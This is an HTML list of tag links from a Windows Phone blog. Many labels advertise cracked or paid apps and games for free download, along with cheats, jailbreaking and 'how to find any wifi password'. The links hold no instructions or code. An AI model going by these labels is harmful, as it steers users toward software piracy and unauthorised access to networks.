<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles'>Double-height Live Tiles</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles%20may%20not%20make%20it%20to%20the%20final%20release%20of%20Windows%2010%20Mobile'>Double-height Live Tiles may not make it to the final release of Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Download'>Download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20free%20games%20for%20windows%20phone%208'>download free games for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20mass%20effect%20infiltrator%20for%20windows%20phone'>download mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20games%20free%20on%20windows%20phone%208'>download paid games free on windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20windows%20phone%20apps%20for%20free'>download paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20Remote%20Device%20Manager'>download Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20apps'>download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20games%20xap'>download windows phone games xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20apps%20for%20free'>download windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20games%20for%20free'>download windows phone paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20for%20windows%20phone'>dream league soccer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20windows%20phone%20download'>dream league soccer windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter'>Dungeon Hunter</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20for%20windows%20phone'>dungeon hunter 4 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20hack%20for%20windows%20phone%208'>dungeon hunter 4 hack for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%204%20v1.0.1.5'>Dungeon Hunter 4 v1.0.1.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20windows%20phone%208%20download'>dungeon hunter 4 windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205'>Dungeon Hunter 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20v1.0.0.8'>Dungeon Hunter 5 v1.0.0.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20windows%20phone%20xap'>Dungeon Hunter 5 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro'>Easy Transfer Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1'>Easy Transfer Pro v2.3.0.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1%20Windows%20Phone%20Xap'>Easy Transfer Pro v2.3.0.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20Windows%20Phone%20Xap'>Easy Transfer Pro Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone'>emipsx for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone%208'>emipsx for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20download'>emipsx windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20free'>emipsx windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%20cracked'>emipsx windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20cheat%20for%20windows%20phone'>fifa 14 cheat for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%20512%20ram'>fifa 14 for windows phone 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208'>fifa 14 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20download'>fifa 14 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20free%20download'>fifa 14 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208.1'>fifa 14 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/find'>find</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20apps'>folders pro advanced file manager xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20cracked'>folders pro advanced file manager xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20download'>folders pro advanced file manager xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20lumia'>folders pro advanced file manager xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest'>Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20v2014.1226.145.5517'>Forest v2014.1226.145.5517</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20Windows%20Phone%20Appx'>Forest Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone'>foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone%20apps'>foursquare app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20windows%20phone%207'>foursquare app windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20windows%20phone%208%20app'>foursquare windows phone 8 app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20assassin%20creed%20pirates%20for%20windows%20phone'>free download assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20gta%20sanandreas%20for%20windows%20phone%208'>free download gta sanandreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20Lost%20Echo%20for%20windows%20phone'>free download Lost Echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20paid%20apps%20for%20windows%20phone%208'>free download paid apps for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%208%20games'>free download windows phone 8 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%20apps'>free download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20windows%20phone%20games'>free windows phone games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20xap%20download'>free xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Full%20Version'>Full Version</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20apps%20for%20free'>get paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20paid%20apps%20for%20free'>get paid windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Giving%20out%20.edu%20email%20accounts%20%E2%80%93%20Check%20this%20post'>Giving out .edu email accounts &#8211; Check this post</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey'>Glow Air Hockey</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0'>Glow Air Hockey v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0%20%20%20Windows%20Phone%20Xap'>Glow Air Hockey v1.2.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20Windows%20Phone%20Xap'>Glow Air Hockey Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20%20windows%20phone%20xap'>GoodAp Checklist  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/goodap%20checklist%20for%20windows%20phone%20apps'>goodap checklist for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20v1.2.0.0'>GoodAp Checklist v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20windows%20phone%20xap%20free%20download'>GoodAp Checklist windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grand%20Theft%20Seagull%20Xap'>Grand Theft Seagull Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202'>Gravity Guy 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20v1.0.0.0%20Windows%20Phone%20XAP'>Gravity Guy 2 v1.0.0.0 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP'>Gravity Guy 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP%20free%20download'>Gravity Guy 2 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202'>Grim Legends 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29'>Grim Legends 2 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29%20v1.0.0.0'>Grim Legends 2 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20free%20download%20for%20windows%20phone'>Grim Legends 2 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone'>gt racing 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208'>gt racing 2 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208.1'>gt racing 2 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience'>GT Racing 2: The Real Car Experience</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience%20Windows%20Phone%20Xap'>GT Racing 2: The Real Car Experience Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas'>GTA San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas%202.5%20Gb%20offline%20DATA%20download'>GTA San Andreas 2.5 Gb offline DATA download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gta%20san%20andreas%20tricks%20for%20windows%20phone%20apps'>gta san andreas tricks for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20crack'>hack fifa 14 windows phone to full version crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20download'>hack fifa 14 windows phone to full version download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20cracked%20windows%20phone'>halo spartan assault cracked windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208'>halo spartan assault for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208%20free%20download'>halo spartan assault for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20windows%20phone%208%20512mb'>halo spartan assault windows phone 8 512mb</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%20Windows%20Phone%20Xap'>Halo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1'>Halo: Spartan Strike v15.2.3.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1%20%E2%80%93%20Windows%20Phone%20Xap'>Halo: Spartan Strike v15.2.3.1 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Heroes%20of%20Kalevala'>Heroes of Kalevala</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO'>Hitman GO</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20%20Windows%20Phone%20Xap'>Hitman GO  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20for%20windows%20phone%208.1'>Hitman GO for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free'>Hitman GO free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free%20download'>Hitman GO free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20v1.0.51.0%20Windows%20Phone%20Xap'>Hitman GO v1.0.51.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20xap%20free%20download'>Hitman GO xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hot%20news'>Hot news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to'>how to</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20cheat%20coins%20in%20angry%20birds%20go%20download'>how to cheat coins in angry birds go download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/How%20to%20Cheat%20Coins%20in%20Angry%20Birds%20GO%21'>How to Cheat Coins in Angry Birds GO!</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20developer%20unlock%20any%20windows%20phone'>how to developer unlock any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20download%20windows%20phoen%20paid%20games%20for%20free'>how to download windows phoen paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20find%20any%20wifi%20password'>how to find any wifi password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20infinite%20coins%20in%20angry%20birds%20go'>how to get infinite coins in angry birds go</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20paid%20apps%20for%20free%20on%20a%20windows%20phone'>how to get paid apps for free on a windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20hack%20angry%20birds%20go%20coins'>how to hack angry birds go coins</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20any%20windows%20phone'>how to jailbreak any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone'>how to jailbreak windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208%20lumia%20520'>how to jailbreak windows phone 8 lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208.1'>how to jailbreak windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208x'>how to jailbreak windows phone 8x</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%20htc'>how to jailbreak windows phone htc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20project%20your%20windows%20phone'>how to project your windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20recover%20any%20windows%20phone'>how to recover any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>how to Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how-to%20%28website%20category%29'>how-to (website category)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games'>Hunger Games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run'>Hunger Games  Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run%20Windows%20Phone%20Xap'>Hunger Games  Panem Run Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution'>Hungry Shark Evolution</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20cheat%20code'>Hungry Shark Evolution cheat code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20free%20download'>Hungry Shark Evolution free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20Free%20dwonlaod%20for%20windows%20phone'>Hungry Shark Evolution Free dwonlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20windows%20phone%20xap'>Hungry Shark Evolution windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Insiders'>Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Internet%20Download%20Manager%20%5BLZ%5D%20Pro%20v3.0.2.0'>Internet Download Manager [LZ] Pro v3.0.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20mobile%20phone'>internet download manager for windows mobile phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%208.1'>internet download manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%20free%20download'>internet download manager for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone'>into the dead for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%208'>into the dead for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%20free'>into the dead for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20game%20for%20windows%20phone'>into the dead game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20windows%20phone%20xap'>into the dead windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore'>Joe belfiore</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore%20Shows%20Whats%20new%20in%20Windows%2010%20for%20Phones'>Joe belfiore Shows Whats new in Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper'>Last Hope  Zombie Sniper</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper%20Windows%20Phone%20Xap'>Last Hope  Zombie Sniper Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote'>LG Remote</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24'>LG Remote v1.2.1.24</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24%20Windows%20Phone%20Xap'>LG Remote v1.2.1.24 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lg%20windows%20phone%20usb%20drive'>lg windows phone usb drive</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone'>lock screen changer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone%202014'>lock screen changer for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20windows%20phone%208'>lock screen changer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20customization%20windows%20phone%208.1'>lock screen customization windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows'>loco music player windows</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone'>loco music player windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap'>loco music player windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap%20free%20download'>loco music player windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo'>Lost Echo</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lost%20echo%20for%20windows%20phone'>lost echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20v1.2.3.0'>Lost Echo v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20Windows%20Phone%20Xap'>Lost Echo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205'>lumia camera 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download'>Lumia Camera 5 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20for%20free'>Lumia Camera 5 download for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20free%20for%20windows%20phone%208.1'>Lumia Camera 5 download free for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205.0'>lumia camera 5.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor'>maaloo Outdoor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20outdoor%20for%20windows%20phone%20apps'>maaloo outdoor for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20for%20Windows%20Phone%20Xap'>maaloo Outdoor for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20v2.3.0.0'>maaloo Outdoor v2.3.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20for%20windows%20phone'>marvel run jump smash for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20windows%20phone%208'>marvel run jump smash windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20for%20windows%20phone'>mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20windows%20phone%207'>mass effect infiltrator windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it'>Measure it</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it%21%20v1.0.0.0'>Measure it! v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/meme%20lens%20pro%20for%20windows%20phone%20apps'>meme lens pro for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3'>Meme Lens PRO v3.0.3.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3%20Windows%20Phone%20Xap'>Meme Lens PRO v3.0.3.3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap'>Meme Lens PRO Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap%20free%20download'>Meme Lens PRO Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20docs%20Confirm%20Windows%20Phone%208.1%20GDR2%20Features'>Microsoft docs Confirm Windows Phone 8.1 GDR2 Features</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases'>Microsoft releases</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20the%20recovery%20tool%20to%20rollback%20Windows%2010%20to%20Windows%20Phone%208.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20two%20new%20Cortana%20commercials%20for%20Valentines%20Day'>Microsoft releases two new Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20warns%20that%20Force%20loading%20Windows%2010%20onto%20unsupported%20phones%20will%20%E2%80%98brick%E2%80%99%20them'>Microsoft warns that Force loading Windows 10 onto unsupported phones will &#8216;brick&#8217; them</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20S'>Mind S</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares'>Mind Snares</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20free%20download'>Mind Snares free download</a>
</li>
<li>
